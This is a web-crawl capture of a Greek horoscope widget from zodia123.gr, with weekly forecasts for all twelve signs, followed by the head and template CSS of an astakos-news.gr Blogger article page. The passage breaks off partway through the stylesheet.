

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zodia123.gr/widget4_show.php?width=320&arrows_bgcol=96a4a5
body_size: 4435
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text-html; charset=utf-8" />

<link href="https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&amp;subset=latin,greek-ext" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/css/widgets/bootstrap.css">
<link rel="stylesheet" href="/css/widgets/style.css?0">
    
<style>
    .scrollable {
            /* required settings */
            position:relative;
            overflow:hidden;
            width: 100%;
            height: 100%;
    }

    /*
        root element for scrollable items. Must be absolutely positioned
        and it should have a extremely large width to accommodate scrollable items.
        it's enough that you set width and height for the root element and
        not for this element.
    */
    .scrollable .items {
            /* this cannot be too large */
            width:20000em;
            position:relative;
            left:0px;
    }

    /*
        a single item. must be floated in horizontal scrolling.
        typically, this element is the one that *you* will style
        the most.
    */
    .scrollable .items .item {
      float:left;
      width: 280px;
      padding: 0px;
    }

</style>
</head>

<body>


<!-- -->


<div class="widget-border with-img" style="text-align:center;width:320px;height:450px">
    <div class="scrollable">
    <div class="items">
    
        <div class="item">
            <img src="/images/widget_signs/aries.png">
            <h5>Κριός</h5>
            <p></p>Αλλαγές  ή  και  νέες  προκλήσεις  που  αφορούν  την  αισθηματική  σας  ζωή  έχουν  το  δικό  τους  μερίδιο  αυτήν  την  περίοδο  με  αμφίβολο  όμως  αποτέλεσμα. Αποφύγετε να ασχοληθείτε με αμφίβολες επενδύσεις γιατί θα ζημιωθείτε. Δεν  αποκλείετε  όμως  κάποιοι  από  εσάς  να  νιώσετε  πως  ο  ερωτικός  σας  σύντροφος  δεν  ανταποκρίνεται  απόλυτα  στις  δικές  σας  διαθέσεις. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/taurus.png">
            <h5>Ταύρος</h5>
            <p></p>Ακόμη και αν υπάρξουν κάποια εμπόδια μην απογοητευτείτε. Αποφύγετε εντάσεις στις σχέσεις σας, είτε επαγγελματικές είτε προσωπικές, γιατί θα έχετε αρνητικά αποτελέσματα. Οι  επιθυμίες  σας και οι  στόχοι  σας γίνονται  πολύ  περίπλοκοι  με  αποτέλεσμα  να  χρειαστεί  να  καταβάλετε  μεγάλες  προσπάθειες  για να  τα  καταφέρετε. Οι αδέσμευτοι του ζωδίου, ο έρωτας μπορεί να εμφανιστεί κατά την διάρκεια ενός ταξιδιού. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/gemini.png">
            <h5>Δίδυμοι</h5>
            <p></p>Θέματα  που  έχουν  σχέση  με  την  οικογένεια  και  την  ακίνητη  περιουσία  δεν  αποκλείεται  να  σας  απασχολήσουν  έντονα. Οι  απαιτήσεις  στον  επαγγελματικό   τομέα  φαίνεται  ότι  δε  σας αφήνουν περιθώρια για ελεύθερο  χρόνο. Περιορίστε τις ανασφάλειες που μπορεί να σας διακατέχουν αυτήν την περίοδο και οργανώστε σωστά τις κινήσεις σας προκειμένου να αξιοποιήσετε τις όποιες ευκαιρίες στο έπακρον. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/cancer.png">
            <h5>Καρκίνος</h5>
            <p></p>Είναι πολύ βασικό να δραστηριοποιηθείτε δυναμικά στον επαγγελματικό σας τομέα, αλλά χωρίς να προκαλέσετε με τις κινήσεις που θα κάνετε ή με την συμπεριφορά σας, παίρνοντας πρωτοβουλίες χωρίς να έχετε την έγκριση των ανώτερων σας. Θα πρέπει να λειτουργείτε με την λογική και να εξετάζετε τα πάντα, πριν αποφασίζετε το οτιδήποτε και να μάθετε να κάνετε υπομονή. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/leo.png">
            <h5>Λέων</h5>
            <p></p>Ένα πρόσωπο από το πρόσφατο παρελθόν, θα σας αναστατώσει με την εμφάνιση του. Μάθετε να είστε πιο προσγειωμένοι και μην παρασύρεστε πάνω στον ενθουσιασμό σας. Οι εργένηδες του ζωδίου, σας περιμένουν πολλές εκπλήξεις αυτή την βδομάδα στα ερωτικά σας. Στα οικονομικά σας θα πρέπει να κάνετε ένα πρόγραμμα για να διαχειριστείτε τα εισοδήματα σας με τον καλύτερο τρόπο. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/virgo.png">
            <h5>Παρθένος</h5>
            <p></p>Στα οικονομικά τα έσοδα σας θα αυξηθούν αλλά προσέξτε να μην πάρουν τα μυαλά σας αέρα και αρχίστε να ξοδεύετε αλόγιστα. Στον  επαγγελματικό  τομέα  δεν  αποκλείετε  να  υπάρξουν  ανατροπές  και παρεξηγήσεις  με  τους  συνεργάτες  σας. Στον οικονομικό σας τομέα, αποφύγετε να δανείσετε χρήματα γιατί δεν θα τα πάρετε εύκολα πίσω. Τα πράγματα θα αρχίσουν να στρώνουν προς το τέλος της εβδομάδας. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/libra.png">
            <h5>Ζυγός</h5>
            <p></p>Η  προσωπική  σας ζωή  θα  σας απασχολήσει  έντονα  αυτό  το  διάστημα. Μην  ρισκάρετε  όμως  παίρνοντας  σημαντικές  αποφάσεις τώρα,  ακόμα κι  αν  όλα δείχνουν  ευνοϊκά. Παρότι  θα  αισθάνεστε  αυτή  την περίοδο  πιο αποφασιστικοί  και δυνατοί  δεν αποκλείετε  να  συναντήσετε  εμπόδια  στον  επαγγελματικό  σας χώρο. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/scorpio.png">
            <h5>Σκορπιός</h5>
            <p></p>Απόφυγετε εντάσεις με συναδέλφους αυτές τις ημέρες. Η σημερινή ημέρα γενικά θα είναι πολύ καλή, παρόλο που μερικές στιγμές θα έχεις έντονο εκνευρισμό. Οι αδέσμευτοι θα πρέπει να γίνετε πιο εξωστρεφείς και να αφήσετε τα πρόσωπα που ενδιαφέρονται για σας να σας πλησιάσουν και να σας γνωρίσουν καλύτερα. Στα οικονομικά σας, θα σας δοθεί η ευκαιρία αν σας χρωστάνε χρήματα να τα πάρετε πίσω. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/sagittarius.png">
            <h5>Τοξότης</h5>
            <p></p>Θα πετύχετε να υλοποιήσετε ορισμένους από τους στόχους σας και θα πάρετε τα πάνω σας. Όσοι  ασχολείστε  με  καλλιτεχνικά  επαγγέλματα διανύετε  μια εξαιρετική  περίοδο καλλιτεχνικής έμπνευσης. Παράλληλα, θα κάνετε σημαντικές γνωριμίες αυτές τις ημέρες, που θα σας στηρίξουν στα μελλοντικά επαγγελματικά σας σχέδια. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/capricorn.png">
            <h5>Αιγόκερως</h5>
            <p></p>Επιστρατεύστε την υπομονή και την αυτοπειθαρχία σας  για να αντιμετωπίσετε το κύμα πίεσης που προδιαγράφεται για τους περισσότερους από εσάς αυτόν το χειμώνα. Ο  αισθηματικός  τομέας  μπορεί  να  συνδράμει  θετικά  αυτήν  την  περίοδο  δίνοντάς  σας  ενέργεια   και  ευχάριστες  στιγμές. Προτιμήστε τον ήρεμο διάλογο για να λύσετε τα προβλήματα που αντιμετωπίζετε. Τακτοποιήστε  τις  όποιες  εκκρεμότητες  έχετε  και  προωθήσετε  τα  σχέδιά  σας. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/aquarius.png">
            <h5>Υδροχόος</h5>
            <p></p>Στον ερωτικό σας τομέα θα πρέπει να «ρίξετε» λίγο τον εγωισμό σας και να παραδεχθείτε τα λάθη σας στον σύντροφο σας. Στον οικονομικό σας τομέα, τα έσοδα σας θα αυξηθούν αλλά δεν πρέπει να κάνετε ανοίγματα ούτε να επενδύσετε τα χρήματα σας, γιατί θα ζημιωθείτε. Τα άστρα προβλέπουν ότι το ενδιαφέρον σας θα στραφεί σε θέματα καριέρας και θα αρχίσετε να σχεδιάζετε τα επόμενα σας βήματα, για να ικανοποιήσετε τις υψηλές σας φιλοδοξίες. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/pisces.png">
            <h5>Ιχθείς</h5>
            <p></p>Τα άστρα προβλέπουν ότι θα πρέπει να αποφύγετε υπογραφές συμβολαίων και κλεισίματα συμφωνιών, γιατί δύσκολα θα πετύχετε ευνοϊκούς όρους για σας. Το  πλανητικό  σκηνικό  στοχεύει  κατά  βάση  αυτήν  την  περίοδο  τον  ερωτικό  τομέα  για  εσάς  τους  Λέοντες. Τώρα μπορείτε τώρα να διαπραγματευτείτε τα συμφέροντα και τις απαιτήσεις σας. Φροντίστε μόνο να μην αποκαλύπτετε σε τρίτους τις παράλληλες σχέσεις σας και γενικότερα συμμορφωθείτε. 
        </div>    </div>
    </div>
    <!--a href="#" class="bottom-link">powered by zodia123.gr</a-->
    <div class="arrows-navigation">
        <a href="#" class="nav prev"><div class="arrow-cont" style="padding-left:16px;padding-right:19px;background-color:#96a4a5"><img src="/images/arrow-left.png"></div></a>
        <a href="#" class="nav next"><div class="arrow-cont" style="padding-left:19px;padding-right:16px;background-color:#96a4a5"><img src="/images/arrow-right.png"></div></a>
    </div>
</div>



<script type="text/javascript" src="/js/common.js.php"></script>

<script type="text/javascript">
    $(document).ready(function() {
        $("div.scrollable").scrollable({size:3, hoverClass: "hover"}).circular().navigator().mousewheel()
    });
</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-7164089-33']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eee24a401ae04c46bae07f79a659f736","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astakos-news.gr/2023/09/blog-post_99.html
body_size: 71998
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<script data-cfasync='false'>
  (function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-Xj48Y1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");
</script>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5327078726534200",
          enable_page_level_ads: true
     });
</script>
<script async='async' src='//platform-api.sharethis.com/js/sharethis.js#property=5c59d73583748d0011314f0d&product=inline-share-buttons' type='text/javascript'></script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.astakos-news.gr/' rel='openid.delegate'/>
<link href='https://www.astakos-news.gr/2023/09/blog-post_99.html' rel='canonical'/>
<title>Απόστολος Πανταζής: &#171;Κατακαημένο Ξηρόμερο άρμεγμα που σου κάνουν&#8230;&#187; - Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία</title>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.astakos-news.gr/", "potentialAction": { "@type": "SearchAction", "target": "https://www.astakos-news.gr/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Απόστολος Πανταζής: «Κατακαημένο Ξηρόμερο άρμεγμα που σου κάνουν…», Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία: Απόστολος Πανταζής: «Κατακαημένο Ξηρόμερο άρμεγμα που σου κάνουν…», Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία' name='keywords'/>
<meta content='' name='description'/>
<meta content='Αστακος,νεα του Αστακου,αιτωλοακαρνανια,νεα ξηρομερο,Astakos-News,ειδησεις αιτωλοακαρνανιας' name='keywords'/>
<link href='https://www.astakos-news.gr/feeds/posts/default' rel='alternate' title='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία - Atom' type='application/atom+xml'/>
<link href='https://www.astakos-news.gr/feeds/posts/default?alt=rss' rel='alternate' title='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1776126430726903972/posts/default' rel='alternate' title='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgshzsEZYQ5E3-N46jnHM3Fk8VLiZsGUaNr_d8UZRt0HWdvu1p3jlY6hbX3DOZPpokuRZktfHKB7rFUF6bDImEtBb3ZhRU_d4GPFejuEHjVUfCVNHs4KMZ8mu0lBNrclVNWVG8aihFnw6TjlCPbDb3QnEUu9U2DsECXaUn-XPf-kLVbKOyIpv7yyHK1UEG/s72-c/%CE%91%CF%80%CF%8C%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82%20%CE%A0%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%AE%CF%82.png' rel='image_src'/>
<link href='https://www.astakos-news.gr/2023/09/blog-post_99.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Greece' name='geo.placename'/>
<meta content='Astakos-News' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Απόστολος Πανταζής: «Κατακαημένο Ξηρόμερο άρμεγμα που σου κάνουν…»' property='og:title'/>
<meta content='https://www.astakos-news.gr/2023/09/blog-post_99.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgshzsEZYQ5E3-N46jnHM3Fk8VLiZsGUaNr_d8UZRt0HWdvu1p3jlY6hbX3DOZPpokuRZktfHKB7rFUF6bDImEtBb3ZhRU_d4GPFejuEHjVUfCVNHs4KMZ8mu0lBNrclVNWVG8aihFnw6TjlCPbDb3QnEUu9U2DsECXaUn-XPf-kLVbKOyIpv7yyHK1UEG/s16000/%CE%91%CF%80%CF%8C%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82%20%CE%A0%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%AE%CF%82.png' property='og:image'/>
<meta content='ADMIN-APPLICATION-FACEBOOK' property='article:author'/>
<meta content='PAGE-APPLICATION-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='el_GR' property='og:locale'/>
<meta content='el_GR' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία: Απόστολος Πανταζής: «Κατακαημένο Ξηρόμερο άρμεγμα που σου κάνουν…»' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Style
Name:        -
Author :     -
License:     Free Version
Version:     2.0 (Updated on 17/01/2018)
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ3QCKPNWooY4d5C_uUm6AGC3O2UNwX79zr5gBVnC0ilpvSuzWsGPGRGYXzcvsulUz8vmwdB8M5SDuHhsTk47NLZ1yK3MHhyphenhyphen9ojGEOJimyAjoZ2IX_M0tZ5x9ncMEya9elVaOth58xT9s_/s0-r/bg1.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#fb2e01" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}.section, .widget, .widget ul {margin: 0;padding: 0;}abbr.published.timeago {text-decoration: none;}#ContactForm1 {display: none;visibility: hidden;opacity: 0;}#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {height:0px;visibility:hidden;display:none }.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Open Sans;font-weight: 400;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYtbadZ0UaR-df0h5yG_RtGM05rtKhMDCFsNlTeBGp4-Z2N5OQr7rPTJk4ezExebn-ATeZa0m9XbguyEwOX08VKOwb9D_iAIaoQv7sTGcEAoOH1_GH4LKpv-bo_iQoxdi0xKsfVBUWFjQ/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSwMI3sJz_vjXCthpYo9fRbOrGWCVn1cfExBLABXNVqDUOYb6SwcckdOBX6zwLeVIg2-dMti0qxUsbcU-5C3aeHuLrq7sEO-U6NzBdzCQ_TB6hgr0mytSQsCrPawQJfF1FurEo2ZvRtOQ/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-border {border: 1px solid #ff545a;background:#fb2e01;}.status-msg-body {color: #3d3d3d;font-family: Open Sans;letter-spacing: 0px;font-weight: 400;}:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}#loader {background: #fff;width: 100%;height: auto;display: block;z-index: 99;position: relative;}.tyard-wrapper #loader {height:390px;}.feat-slider-wrap.top-widget #loader {height: 412px;}.tybox-wrapper #loader {height: 627px;}.tylist-wrapper #loader {height: 385px;}.feat-slider-wrap.post-slider #loader {height: 263px;}.ty-column-wrap #loader {height: 625px;}.tygridbox-wrapper #loader {height: 447px;}#loader:before {content: '\f110';font-family: FontAwesome;width: 40px;height: 40px;font-size: 40px;text-align: center;line-height: 40px;display: block;position: absolute;top: 50%;right: 50%;margin-right: -20px;margin-top: -20px;z-index: 1;-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}body {color: #2e2e2e;font-family:'Open Sans', sans-serif;font-size: 13px;font-weight: normal;line-height: 21px;background:#f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ3QCKPNWooY4d5C_uUm6AGC3O2UNwX79zr5gBVnC0ilpvSuzWsGPGRGYXzcvsulUz8vmwdB8M5SDuHhsTk47NLZ1yK3MHhyphenhyphen9ojGEOJimyAjoZ2IX_M0tZ5x9ncMEya9elVaOth58xT9s_/s0-r/bg1.png) repeat fixed top left;}#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width:68%;max-width: 800px;}#sidebar-wrapper {float: right;width:30%;max-width: 340px;}.top-bar {background: #3d3d3d;}.top-bar-wrapper {position: relative;min-height:40px;color: #aaaaaa;margin:0 auto;}.top-bar-social {float: right;padding: 5px 0;}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #eeeeee;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .bloglovin{background:#fb2e01}.top-bar-social .facebook{background:#3b5998}.top-bar-social .twitter{background:#00aced}.top-bar-social .gplus{background:#df4b37}.top-bar-social .rss{background:#f26522}.top-bar-social .youtube{background:#cd201f}.top-bar-social .skype{background:#00aff0}.top-bar-social .stumbleupon{background:#eb4924}.top-bar-social .tumblr{background:#35465c}.top-bar-social .vine{background:#00b488}.top-bar-social .stack-overflow{background:#f48024}.top-bar-social .linkedin{background:#0077b5}.top-bar-social .dribbble{background:#ea4c89}.top-bar-social .soundcloud{background:#ff3300}.top-bar-social .behance{background:#1769ff}.top-bar-social .digg{background:#005be2}.top-bar-social .instagram{background:#c13584}.top-bar-social .pinterest{background:#bd081c}.top-bar-social .delicious{background:#3399ff}.top-bar-social .codepen{background:#47cf73}.top-bar-social ul#social a:hover {opacity: 0.8;}.top-bar-menu {float: left;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: capitalize;font-family: Poppins;}.top-menu ul li a:hover {color:#fb2e01;}#search-bar {position: absolute;right: 0;top: 0;z-index:99;}.header-search {color: #fff;position: absolute;top: 15px;right: 15px;}.header-search i {font-style: normal;font-size: 13px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;position: absolute;top: 50px;right: 0;padding: 15px;height: 35px;background: #fff;z-index: 9999;transition: none;border: 1px solid #222;border-top: 0;}.search-form input {border: 1px solid #e9e9e9;height: 36px;text-indent: 5px;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.header-wrap {background:#fff;}#header-wrappers {color: #fff;padding: 30px 0;margin:0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 100%;margin:0 }.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Black Ops One', cursive;color: #3d3d3d;font-size: 52px;font-weight:normal;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #666;margin: 0;padding: 0;text-transform: capitalize;text-align: right;text-indent: 0;letter-spacing: 1px;font-size: 13px;}.headerleft {float: left;margin: 0;padding: 0;width: auto;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.headerleft .description span 